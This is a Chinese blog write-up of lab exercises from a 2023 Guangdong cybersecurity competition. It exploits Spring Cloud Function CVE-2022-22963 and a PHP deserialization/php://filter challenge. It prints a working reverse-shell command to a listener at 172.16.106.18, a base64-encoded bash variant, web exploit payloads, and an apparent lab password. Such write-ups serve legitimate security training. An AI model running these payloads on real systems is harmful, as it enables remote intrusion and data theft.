2023年广东省网络安全C模块(笔记详解)

前言

需要环境可以私聊

C模块:漏洞1



Server-Hun-1--1 172.16.106.248



SpringCloudFunction是SpringBoot开发的一个Servless中间件(FAAS),支持基于SpEL的函数式动态路由。当Spring Cloud Function 启用动态路由functionRouter时, HTTP请求头spring.cloud.function.routing-expression参数存在SPEL表达式注入漏洞,攻击者可通过该漏洞进行远程命令执行。

Spring Cloud Function SpEL(CVE-2022-22963)远程代码执行漏洞





访问URL是报错页面,使用BurpSuite抓包:



构造反弹shell命令并进行base64加密

sh -i >& /dev/tcp/172.16.106.18/1212 0>&1

base64加密

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTA2LjE4LzEyMTIgMD4mMQ==}|{base64,-d}|{bash,-i}修改数据包发包监听

abc@123./



Server-w--2 172.16.106.247



Php反序列化,查看页面



发现要前往那个php这里使用php伪协议来获取内容

/?text=data:text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php



解码

发现这个不完整把他加上反序列化



执行这个php代码

构造



?text=data:text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

查看源代码发现密码

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- tpt之help.sql这个可以查看所有tpt命令文件的作用

- 【YOLO系列】yolo V1 ,V3,V5,V8 解释

- 前端真的没有出路了嘛?不,当然不是!一定不是!绝对不是!

- 防勒索病毒攻击的关键措施

- Redis 极速上手

- 函数——系统函数2(c++)

- 解决一个mysql的更新属性长度问题

- Pixelmator Pro Mac版 v3.5 图像处理软件 兼容 M1/M2

- Redis设计与实现之数据库

- css学习笔记3(字体属性)